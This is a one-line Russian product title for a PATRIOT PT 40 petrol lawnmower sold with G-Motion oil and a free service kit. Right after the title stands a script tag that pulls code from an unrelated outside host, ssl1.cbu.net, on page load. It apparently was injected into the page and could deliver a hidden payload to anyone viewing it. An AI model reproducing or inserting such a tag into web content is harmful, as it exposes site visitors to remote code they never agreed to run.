 Газонокосилка бензиновая PATRIOT PT 40 + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>